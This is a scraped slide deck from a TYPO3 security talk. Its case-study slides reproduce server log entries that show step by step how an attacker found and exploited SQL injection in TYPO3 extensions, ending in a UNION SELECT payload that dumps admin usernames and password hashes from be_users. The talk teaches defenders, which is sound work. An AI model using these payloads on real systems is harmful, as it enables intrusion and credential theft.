


The document discusses a presentation about TYPO3 security risks and mitigation. It begins with an introduction of the presenter and an overview of topics to be covered, including what security is, general security concepts, common attack vectors, a case study of how a hacker exploited a vulnerability, and methods for mitigating risks.






























![Knowing the Enemy
Searching for vulnerabilities
178.122.0.0 - - [17/Dec/2010:14:01:43 +0100]
"GET http://www.example.com/glossary/?tx_a21glossary%5Buid%5D=93' HTTP/1.1" 200
54383 "-" "Opera/9.80 (Windows NT 5.1; U; ru) Presto/2.6.30 Version/10.63"
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-37-2048.jpg)
![Knowing the Enemy
Searching for vulnerabilities
178.122.0.0 - - [17/Dec/2010:14:02:30 +0100]
"GET http://www.example.com/glossary/?tx_a21glossary%5Buid%5D=93+union+select
+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,
30,31,32,33+--+ HTTP/1.1" 200
54383 "-" "Opera/9.80 (Windows NT 5.1; U; ru) Presto/2.6.30 Version/10.63"
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-38-2048.jpg)

![Knowing the Enemy
Searching for vulnerabilities
14:03:09: tx_galleryexample_pi2[uid]=1192&tx_galleryexample_pi2[year]=2010
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-39-2048.jpg)
![Knowing the Enemy
Searching for vulnerabilities
14:03:21: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=2010'
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-40-2048.jpg)
![Knowing the Enemy
Searching for vulnerabilities
14:03:42: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=2010
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-41-2048.jpg)
![Knowing the Enemy
Searching for vulnerabilities
14:04:15: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=2010 --
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-42-2048.jpg)
![Knowing the Enemy
Found something!
14:04:38: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=2010
order by 10 --
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-43-2048.jpg)
![Knowing the Enemy
Forging the exploit
14:08:38: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=2010
union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-44-2048.jpg)
![Knowing the Enemy
Exploit working!
14:09:04: tx_galleryexample_pi2[uid]=979'&tx_galleryexample_pi2[year]=-2010
union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,group_concat(concat_ws(0x3a3a,user
name,password,admin)),20,21,22 from be_users where admin=1 --
Now the hacker has the md5 hashes of
all admin passwords
Inspiring people to
TYPO Security - Risks and Mitigation share](https://image.slidesharecdn.com/t3con11sf-security-110610191551-phpapp02/75/TYPO3-Security-Risks-and-Mitigation-45-2048.jpg)